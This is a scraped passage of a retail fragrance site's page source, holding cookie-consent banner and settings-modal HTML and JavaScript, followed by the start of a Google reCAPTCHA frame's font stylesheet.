        <div class="mst-gdpr__buttons">
            <button type="button" class="action settings" data-trigger-settings="trigger">
                Manage Cookies             </button>

            <button class="action primary" data-trigger-settings="agree">Accept All</button>
                    </div>
    </div>
</div>
<div class="mst-gdpr__cookie-bar-overlay" id="gdprCookieBarOverlay"></div>
<script nonce="ZWkyZzYwMjNsMTJub2JjbjNzc29haXJsNWJreXM2ZXg=">(() => {
    let mstGdprCookieBar = {
        config: {"allowUrl":"https:\/\/www.meadowsaroma.com\/gdpr_cookie\/cookie\/allow\/","declineUrl":"https:\/\/www.meadowsaroma.com\/gdpr_cookie\/cookie\/decline\/","countryConfigUrl":"https:\/\/www.meadowsaroma.com\/gdpr_cookie\/country\/config\/","lockScreen":true,"groupCookieName":"gdpr_cookie_groups","consentCookieName":"gdpr_cookie_consent","barEnabled":true,"cookieGroupTypes":{"1":"essential","2":"statistical","3":"functionality","4":"functionality","5":"essential","6":"marketing","7":"functionality","8":"statistical"},"googleConsentEnabled":false,"uetConsentEnabled":false,"googleConsentTypes":["ad_user_data","ad_personalization","ad_storage","analytics_storage","personalization_storage","functionality_storage","security_storage"],"uetConsentTypes":["ad_storage"],"googleConsentDefault":{"ad_user_data":"denied","ad_personalization":"denied","ad_storage":"denied","analytics_storage":"denied","personalization_storage":"denied","functionality_storage":"denied","security_storage":"denied"},"uetConsentDefault":{"ad_storage":"denied"},"showDeclineButton":false,"isAllCountries":true,"countries":[""],"version":"1"},

        isSaved: function () {
            if (this.getCookie(this.config.consentCookieName) < this.config.version) {
                this.deleteCookieGroupsCookie();
                return false;
            }

            return !!this.getCookie(this.config.groupCookieName);
        },

        getCookie(cookieCode) {
            cookieCode += '=';
            let cookieArr = document.cookie.split(';');
            for (let i = 0; i < cookieArr.length; i++) {
                let cookie = (cookieArr[i]).trim();
                if (cookie.indexOf(cookieCode) === 0) {
                    return cookie.substring(cookieCode.length, cookie.length);
                }
            }
            return null;
        },

        setCookie: function (groupIds) {
            let d = new Date();
            d.setTime(d.getTime() + (365 * 24 * 60 * 60 * 1000));
            let expires = "expires=" + d.toUTCString();
            let cookieDomain = '.' + (new URL(window.location.href)).hostname;
            document.cookie = "gdpr_cookie_consent=" + this.config.version + ";domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
            let value = encodeURIComponent(groupIds.join(','));
            document.cookie = "gdpr_cookie_groups=" + value + ";domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
        },

        deleteCookieGroupsCookie: function () {
            let d = new Date();
            d.setTime(0);
            let expires = "expires=" + d.toUTCString();
            let cookieDomain = '.' + (new URL(window.location.href)).hostname;
            document.cookie = "gdpr_cookie_groups=;domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
        },

        show: function () {
            let elBar = this.getElBar();
            if (elBar) {
                elBar.style.display = 'block';
            }
            if (window.location.href.indexOf('cookie') === -1 && this.config.lockScreen) {
                this.showOverlay();
                document.getElementsByTagName('body').item(0).style.overflow = 'hidden';
            }
        },

        hide: function () {
            let elBar = this.getElBar();
            if (elBar) {
                elBar.style.display = 'none';
            }
            this.hideOverlay();
            document.getElementsByTagName('body').item(0).style.overflow = 'auto';
        },

        showOverlay: function () {
            let elOverlay = this.getElOverlay();
            if (elOverlay) {
                elOverlay.style.display = 'block';
            }
        },

        hideOverlay: function () {
            let elOverlay = this.getElOverlay();
            if (elOverlay) {
                elOverlay.style.display = 'none';
            }
        },

        handleAllow: function (agreeAll) {
            this.hide();
            let allowedGroupIds = this.getUserAllowedGroupIds(agreeAll);
            if (allowedGroupIds.length) {
                this.setCookie(allowedGroupIds);
            }
            if (this.config.googleConsentEnabled) {
                let consent = this.config.barEnabled ? this.getGoogleConsentByAllowedGroupIds(allowedGroupIds) : this.config.googleConsentDefault;
                this.saveGoogleConsent(consent);
            }

            const body = allowedGroupIds.reduce((body, groupId) => {
                body.append('group_ids[]', groupId);
                return body;
            }, new URLSearchParams({}));
            fetch(
                this.config.allowUrl,
                {
                    method:  'post',
                    body:    body,
                    headers: {
                        contentType:        'application/x-www-form-urlencoded; charset=UTF-8',
                        'X-Requested-With': 'XMLHttpRequest'
                    }
                }
            );
        },

        handleDecline: function () {
            this.hide();

            let requiredCheckboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id][disabled]:checked');
            let requiredGroupIds = [1,5];

            if (requiredGroupIds.length) {
                this.setCookie(requiredGroupIds);
            }
            if (this.config.googleConsentEnabled) {
                let consent = this.config.barEnabled ? this.getGoogleConsentByAllowedGroupIds(requiredGroupIds) : this.config.googleConsentDefault;
                this.saveGoogleConsent(consent);
            }
            fetch(
                this.config.declineUrl,
                {
                    method:  'post',
                    headers: {'X-Requested-With': 'XMLHttpRequest'}
                }
            );
        },

        enableGroupsAccordingWithSaved: function () {
            if (!this.isSaved()) {
                return;
            }

            let allowedCookieGroups = window.decodeURIComponent(this.getCookie(this.config.groupCookieName)).split(',');
            let checkboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id]');
            checkboxList.forEach(function (checkbox) {
                let groupId = checkbox.dataset.groupId;
                if (!checkbox.disabled) {
                    checkbox.checked = allowedCookieGroups.indexOf(groupId.toString()) !== -1;
                }
            });
        },

        getUserAllowedGroupIds: function (agreeAll) {
            let checkboxList;
            if (agreeAll) {
                return [1,2,3,4,5,6,7,8];
            } else {
                checkboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id]:checked');
            }
            let groupIds = [];
            checkboxList.forEach(function (checkbox) {
                groupIds.push(checkbox.dataset.groupId);
            });

            return groupIds;
        },

        // Google Consent functions
        sendConsentUpdate: function (consent) {
            if (typeof gtag === "function") {
                gtag('consent', 'update', consent);
            }
        },

        saveGoogleConsent: function (consent) {
            this.sendConsentUpdate(consent);
            localStorage.setItem('mst-gdpr-google-consent-mode', JSON.stringify(consent));
        },

        getGoogleConsentByAllowedGroupIds: function (allowedGroupIds) {
            let consent = {};
            this.config.googleConsentTypes.forEach(function (consentType) {
                consent[consentType] = 'denied';
            });

            for (let i = 0; i < allowedGroupIds.length; i++) {
                let groupId = allowedGroupIds[i];
                let type = this.config.cookieGroupTypes[groupId];
                if (!type) {
                    type = 'other';
                }

                switch (type) {
                    case 'essential':
                        consent['security_storage'] = 'granted';
                        break;
                    case 'marketing':
                        consent['ad_storage'] = 'granted';
                        consent['ad_user_data'] = 'granted';
                        consent['ad_personalization'] = 'granted';
                        break;
                    case 'functionality':
                        consent['functionality_storage'] = 'granted';
                        consent['personalization_storage'] = 'granted';
                        break;
                    case 'statistical':
                        consent['analytics_storage'] = 'granted';
                        break;
                }
            }

            return consent;
        },

        // Init
        events: function () {
            let elBar = this.getElBar();
            if (!elBar) {
                return;
            }
            let elSettingsButton = elBar.querySelector('[data-trigger-settings="trigger"]');
            if (elSettingsButton) {
                elSettingsButton.addEventListener('click', function () {
                    this.enableGroupsAccordingWithSaved();
                    window.dispatchEvent(new Event('mstGdprCookieOpenSettingsModalRequest'));
                }.bind(this));
            }

            let elAgreeAllButton = elBar.querySelector('[data-trigger-settings="agree"]');
            if (elAgreeAllButton) {
                elAgreeAllButton.addEventListener('click', this.handleAllow.bind(this, true));
            }

            let elDeclineButton = elBar.querySelector('[data-trigger-settings="decline"]');
            if (elDeclineButton) {
                elDeclineButton.addEventListener('click', this.handleDecline.bind(this));
            }
        },

        customEvents: function () {
            window.addEventListener('mstGdprCookieOpenBarRequest', this.show.bind(this));
            window.addEventListener('mstGdprCookieSettingsModalApply', this.handleAllow.bind(this, false));
        },

        getElBar: function () {
            return document.getElementById('gdprCookieBar');
        },

        getElOverlay: function () {
            return document.getElementById('gdprCookieBarOverlay');
        },

        showIfNotSaved: function () {
            if (this.isSaved()) {
                this.enableGroupsAccordingWithSaved();
                this.hide();
            } else {
                this.show();
            }
        },

        isAllowedCountry: function (countryCode) {
            return this.config.countries.indexOf(countryCode) !== -1;
        },

        init: function (customEvents = true) {
            if (!this.config.barEnabled) {
                this.hide();
                this.handleAllow(true);
                return;
            }

            this.events();
            if (customEvents) {
                this.customEvents();
            }

            if (this.config.isAllCountries) {
                this.showIfNotSaved();
            } else {
                let countryCode = localStorage.getItem('mst-gdpr-country-code')
                if (countryCode) {
                    if (this.isAllowedCountry(countryCode)) {
                        this.showIfNotSaved();
                    } else {
                        this.hide();
                        this.handleAllow(true);
                    }
                } else {
                    this.hide();
                    fetch(this.config.countryConfigUrl + '?_=' + Date.now())
                        .then(function (response) {
                            return response.json();
                        })
                        .then(function (data) {
                            if (data.CountryIsoCode) {
                                localStorage.setItem('mst-gdpr-country-code', data.CountryIsoCode);
                                if (data.isShowCookieBar) {
                                    this.showIfNotSaved();
                                } else {
                                    this.hide();
                                    this.handleAllow(true);
                                }
                            }
                        }.bind(this));
                }
            }
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieBar.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieBar.init(false);
        });
    });
})();</script>
<div class="modals-wrapper">
    <aside class="modal-popup mst-gdpr__cookie-settings--cookie-modal-settings modal-slide _inner-scroll"
           role="dialog"
           aria-labelledby="modal-title-6967096973486"
           aria-describedby="modal-content-6967096973486"
           data-role="modal"
           data-type="popup"
           tabindex="0"
    >
        <div class="modal-inner-wrap" data-role="focusable-scope">
            <header class="modal-header">
                <div id="modal-title-6967096973486" class="modal-title" data-role="title">
                    Privacy Preference Center                </div>
                <button class="action-close" data-role="closeBtn" type="button">
                    <span>Close</span>
                </button>
            </header>
            <div id="modal-content-6967096973486" class="modal-content" data-role="content">
                <div>
                    <div class="content">
                        <div class="modal-text">
                            When you visit any website, it may store or retrieve information on your browser, mostly in the form of cookies. this information might be about you, your preferences or your device and is mostly used to make the site work as you expect it to. The information does not usually directly identify you, but it can give you a more personalized web experience. Because we respect your right to privacy, you can choose not to allow some types of cookies. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer.                        </div>
                        <h2 class="title-block">Manage Consent Preferences</h2>
                        <div class="mst-gdpr__cookie-settings--group-content">
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-1">
    <div class="title-container">
        <h4 class="title">
            Strictly Necessary Cookies        </h4>
                                    <span class='always-active'>Always Active</span>
                <input style="display: none;" id="allowed-group-1"
                       class="checkbox"
                       type="checkbox"
                       value="1"
                    disabled                    checked                       data-group-id="1"
                    name="allowed-group-1"                       aria-label="Allow"
                >
            
                    <div class="content">
                <div>
                    These cookies are necessary for the website to function and cannot be switched off in our systems. They are usually only set in response to actions made by you which amount to a request for services, such as setting your privacy preferences, logging in or filling in forms. You can set your browser to block or alert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.                </div>
                        </div>
            </div>
</div>

<script nonce="ZWkyZzYwMjNsMTJub2JjbjNzc29haXJsNWJreXM2ZXg=">(() => {
    let mstGdprCookieGroup = {
        groupId: 1,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-2">
    <div class="title-container">
        <h4 class="title">
            Targeting Cookies        </h4>
                                    <label class="switch">
                    <span style="display: none">Allow</span>
                    <input id="allowed-group-2" class="checkbox" type="checkbox" value="1"   data-group-id="2" name="allowed-group-2" aria-label="Allow">
                    <span class="slider round "></span>
                </label>
            
                    <div class="content">
                <div>
                    These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.                </div>
                        </div>
            </div>
</div>

<script nonce="ZWkyZzYwMjNsMTJub2JjbjNzc29haXJsNWJreXM2ZXg=">(() => {
    let mstGdprCookieGroup = {
        groupId: 2,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-3">
    <div class="title-container">
        <h4 class="title">
            Performance Cookies        </h4>
                                    <label class="switch">
                    <span style="display: none">Allow</span>
                    <input id="allowed-group-3" class="checkbox" type="checkbox" value="1"   data-group-id="3" name="allowed-group-3" aria-label="Allow">
                    <span class="slider round "></span>
                </label>
            
                    <div class="content">
                <div>
                    These cookies allow us to count visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies we will not know when you have visited our site, and will not be able to monitor its performance.                </div>
                        </div>
            </div>
</div>

<script nonce="ZWkyZzYwMjNsMTJub2JjbjNzc29haXJsNWJreXM2ZXg=">(() => {
    let mstGdprCookieGroup = {
        groupId: 3,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-4">
    <div class="title-container">
        <h4 class="title">
            Functional Cookies        </h4>
                                    <label class="switch">
                    <span style="display: none">Allow</span>
                    <input id="allowed-group-4" class="checkbox" type="checkbox" value="1"   data-group-id="4" name="allowed-group-4" aria-label="Allow">
                    <span class="slider round "></span>
                </label>
            
                    <div class="content">
                <div>
                    These cookies enable the website to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly.                </div>
                        </div>
            </div>
</div>

<script nonce="ZWkyZzYwMjNsMTJub2JjbjNzc29haXJsNWJreXM2ZXg=">(() => {
    let mstGdprCookieGroup = {
        groupId: 4,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>                                                    </div>
                    </div>
                </div>
            </div>
            <footer class="modal-footer">
                <button class="action primary mst-gdpr__cookie-settings--success-btn" type="button" data-role="action">
                    <span>
                        Confirm My Choices                    </span>
                </button>
            </footer>
        </div>
    </aside>
</div>
<script nonce="ZWkyZzYwMjNsMTJub2JjbjNzc29haXJsNWJreXM2ZXg=">(() => {
    let mstGdprCookieSettingsModal = {
        modalOverlayZIndex: 10002,

        createModalOverlay: function () {
            this.removeModalOverlay();
            let elModalOverlay = document.createElement('div');
            elModalOverlay.classList.add('modals-overlay');
            elModalOverlay.style.zIndex = (this.modalOverlayZIndex).toString();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.parentNode.insertBefore(elModalOverlay, elModal.nextSibling);
            }
        },

        removeModalOverlay: function () {
            let elModal = this.getElModal();
            elModal.parentNode.querySelectorAll('.modals-overlay').forEach((modalOverlay) => {
                modalOverlay.remove();
            });
        },

        close: function () {
            this.removeModalOverlay();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.style.removeProperty('z-index');
                elModal.classList.remove('_show');
            }
        },

        open: function () {
            this.createModalOverlay();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.style.zIndex = (this.modalOverlayZIndex + 1).toString();
                elModal.classList.add('_show');
            }
        },

        apply: function () {
            this.close();
            window.dispatchEvent(new Event('mstGdprCookieSettingsModalApply'));
        },

        events: function () {
            let elModal = this.getElModal();
            if (!elModal) {
                return;
            }
            let elCloseButton = elModal.querySelector('.modal-header .action-close');
            if (elCloseButton) {
                elCloseButton.addEventListener('click', this.close.bind(this));
            }
            let elApplyButton = elModal.querySelector('.modal-footer .mst-gdpr__cookie-settings--success-btn');
            if (elApplyButton) {
                elApplyButton.addEventListener('click', this.apply.bind(this));
            }
        },

        customEvents: function () {
            window.addEventListener('mstGdprCookieOpenSettingsModalRequest', this.open.bind(this));
        },

        getElModal: function () {
            return document.querySelector('.modal-popup.mst-gdpr__cookie-settings--cookie-modal-settings');
        },

        init: function () {
            this.close();
            this.events();
            this.customEvents();
        },
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieSettingsModal.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieSettingsModal.close();
            mstGdprCookieSettingsModal.events();
        });
    });
})();</script></div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d01fcb382ce247559c4e1bc45dc6c432","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf-4EkpAAAAAPHQQE3Jpgg5DQgKC_h2RUcE-X0b&co=aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=m028oz30sr46
body_size: 48532
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
